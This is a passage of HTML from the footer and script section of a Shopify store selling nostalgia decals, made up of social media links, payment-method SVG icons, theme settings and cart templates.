                   <span class="icon icon-facebook" aria-hidden="true"></span>
                   <span class="fallback-text">Facebook</span>
                 </a>
               </li>
             
             
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.instagram.com/nostalgiadecals/" title="Nostalgia Decals Online on Instagram">
                   <span class="icon icon-instagram" aria-hidden="true"></span>
                   <span class="fallback-text">Instagram</span>
                 </a>
               </li>
             
             
             
             
               <li>
                 <a class="icon-fallback-text" href="https://studio.youtube.com/video/UGyWm-goZ9Q/edit" title="Nostalgia Decals Online on YouTube">
                   <span class="icon icon-youtube" aria-hidden="true"></span>
                   <span class="fallback-text">YouTube</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://vimeo.com/manage/videos/1061539962" title="Nostalgia Decals Online on Vimeo">
                   <span class="icon icon-vimeo" aria-hidden="true"></span>
                   <span class="fallback-text">Vimeo</span>
                 </a>
               </li>
             
             
           </ul>
        </div>
      
      </div>
      <hr class="hr--small">
      <div class="grid">
      <div class="grid-item large--two-fifths">
          <ul class="legal-links inline-list">
              <li>
                &copy; 2026 <a href="/" title="">Nostalgia Decals Online</a>
              </li>
              <li>
                <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
              </li>
          </ul>
      </div><div class="grid-item large--three-fifths large--text-right">
            <span class="visually-hidden">Payment icons</span>
            <ul class="inline-list payment-icons"><li>
                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li>
                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li>
                  <svg class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li>
                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li>
                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>

  </div>

</footer>




</div>

  <script>

  var moneyFormat = '${{amount}}';

  var theme = {
    strings:{
      product:{
        unavailable: "Unavailable",
        will_be_in_stock_after:"Will be in stock after [date]",
        only_left:"Only 1 left!"
      },
      navigation:{
        more_link: "More"
      },
      map:{
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      }
    },
    settings:{
      cartType: "modal"
    }
  }
  </script>



  
  <script id="cartTemplate" type="text/template">
  
    <form action="/cart" method="post" class="cart-form" novalidate>
      <div class="ajaxifyCart--products">
        {{#items}}
        <div class="ajaxifyCart--product">
          <div class="ajaxifyCart--row" data-line="{{line}}">
            <div class="grid">
              <div class="grid-item large--two-thirds">
                <div class="grid">
                  <div class="grid-item one-quarter">
                    <a href="{{url}}" class="ajaxCart--product-image"><img src="{{img}}" alt=""></a>
                  </div>
                  <div class="grid-item three-quarters">
                    <a href="{{url}}" class="h4">{{name}}</a>
                    <p>{{variation}}</p>
                  </div>
                </div>
              </div>
              <div class="grid-item large--one-third">
                <div class="grid">
                  <div class="grid-item one-third">
                    <div class="ajaxifyCart--qty">
                      <input type="text" name="updates[]" class="ajaxifyCart--num" value="{{itemQty}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
                    </div>
                  </div>
                  <div class="grid-item one-third text-center">
                    <p>{{price}}</p>
                  </div>
                  <div class="grid-item one-third text-right">
                    <p>
                      <small><a href="/cart/change?line={{line}}&amp;quantity=0" class="ajaxifyCart--remove" data-line="{{line}}">Remove</a></small>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        {{/items}}
      </div>
      <div class="ajaxifyCart--row text-right medium-down--text-center">
        <span class="h3">Subtotal {{totalPrice}}</span>
        <input type="submit" class="{{btnClass}}" name="checkout" value="Checkout">
      </div>
    </form>
  
  </script>
  <script id="drawerTemplate" type="text/template">
  
    <div id="ajaxifyDrawer" class="ajaxify-drawer">
      <div id="ajaxifyCart" class="ajaxifyCart--content {{wrapperClass}}"></div>
    </div>
    <div class="ajaxifyDrawer-caret"><span></span></div>
  
  </script>
  <script id="modalTemplate" type="text/template">
  
    <div id="ajaxifyModal" class="ajaxify-modal">
      <div id="ajaxifyCart" class="ajaxifyCart--content"></div>
    </div>
  
  </script>
  <script id="ajaxifyQty" type="text/template">
  
    <div class="ajaxifyCart--qty">
      <input type="text" class="ajaxifyCart--num" value="{{itemQty}}" data-id="{{key}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>
  <script id="jsQty" type="text/template">
  
    <div class="js-qty">
      <input type="text" class="js--num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <span class="js--qty-adjuster js--add" data-id="{{key}}" data-qty="{{itemAdd}}">+</span>
      <span class="js--qty-adjuster js--minus" data-id="{{key}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>




 <div id='__vzmedia__customer_identifier' style='height:0;'></div> <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>



<!-- Thunder Link Preloading --->
<script>
